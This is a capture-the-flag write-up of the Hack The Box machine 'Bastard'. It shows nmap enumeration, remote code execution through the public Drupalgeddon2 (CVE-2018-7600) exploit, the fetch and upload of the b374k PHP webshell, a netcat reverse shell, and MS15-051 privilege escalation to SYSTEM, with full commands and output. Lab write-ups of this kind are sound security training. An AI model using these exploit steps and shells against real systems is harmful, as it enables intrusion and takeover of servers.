
Bastard Writeup

Introduction :
Bastard is a Windows box released back in march 2017.


Bastard is a Windows box released back in march 2017.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ nmap -F 10.10.10.9
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-20 14:15 GMT
Nmap scan report for 10.10.10.9
Host is up (0.11s latency).
Not shown: 97 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
49154/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 3.50 seconds
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ nmap -sCV -p80,135,49154 10.10.10.9
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-20 14:15 GMT
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.69 seconds
Looks like our nmap scan picked up a drupal 7 service running on port 80, let's run a quick searchsploit command to see the public exploits we could use :
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ searchsploit drupal 7.
----------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------- ----------------------------------------
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | exploits/php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | exploits/php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | exploits/php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | exploits/php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | exploits/php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | exploits/php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | exploits/php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution | exploits/php/webapps/3313.pl
Drupal < 7.34 - Denial of Service | exploits/php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | exploits/php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | exploits/php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Ex | exploits/php/webapps/44449.rb
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site | exploits/php/webapps/25493.txt
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | exploits/php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | exploits/php/webapps/35397.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | exploits/php/remote/40130.rb
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | exploits/php/webapps/44501.txt
----------------------------------------------------------------------------- -------------------------------
copying 41564.php locally, we examine it and see that it wants us to browse to the /rest_endpoint.

But we need to correct this url to /rest in order to get the desired effect :

After much trial and error, many of the aforementionned php scripts were outdated and unusable, so i switched over to a python script instead :
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ python3 2018-7600.py http://10.10.10.9/ -c "whoami"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-F2PmgwKau-sei4wLBRAsbitLPDkYqeRHaKxEw4WeQNo
[*] Triggering exploit to execute: whoami
nt authority\iusr
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ python3 2018-7600.py http://10.10.10.9/ -c "type C:\Users\dimitris\desktop\user.txt"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-u8rZwB5AUBU3RSzFAvz5PX_RUlfC7iWMA0Om2-K_gXM
[*] Triggering exploit to execute: type C:\Users\dimitris\desktop\user.txt
baXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have the user flag
In order to read the root flag of this machine , we first need to somehow access the machine, first let's run the systeminfo command :
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ python3 2018-7600.py http://10.10.10.9/ -c "systeminfo"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-l-goUGhqwcUeRLLycex1-gKPluVKCYJEfkgbWBW7XXU
[*] Triggering exploit to execute: systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 20/2/2020, 4:02:55 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.494 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.492 MB
Virtual Memory: In Use: 603 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
So here are a few more details of the box , let's try a php exploit that our searchsploit command found earlier :
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ locate 41564.php
/usr/share/exploitdb/exploits/php/webapps/41564.php
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ cp /usr/share/exploitdb/exploits/php/webapps/41564.php .
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ nano 41564.php
#!/usr/bin/php
<?php
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$myfile = fopen('payload1.txt', 'r');
$payload1 = fread($myfile,filesize('payload1.txt'));
$url = '10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint'; $file = [
'filename' => 'exp1o1t9r.php',
'data' => $payload1
];
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ nano 41564.php
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ wget -O payload1.txt https://raw.githubusercontent.com/BlackArch/webshells/master/php/b374k-2.7.php
--2020-02-20 19:09:26-- https://raw.githubusercontent.com/BlackArch/webshells/master/php/b374k-2.7.php
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ php 41564.php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: 10.10.10.9/exp1o1t9r.php
Browse to http://10.10.10.9/exp1o1t9r.php logging in with his credentials : b374k and then browse to the reverse shell tab and select php reverse shell clicking Go once your terminal's netcat command is ready
 Terminal
Terminal
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Bastard]
→ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.9] 49305
b374k shell : connected
C:\inetpub\drupal-7.54>whoami
nt authority\iusr
C:\inetpub\drupal-7.54>
once we're there, we upload the ms15-051.exe binary through the reverse php shell we just had in order to privesc ,which will send yet another reverse shell but this time as the administrator user :
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt.txt
type C:\Users\Administrator\Desktop\root.txt.txt
4bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we got the root flag :)
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.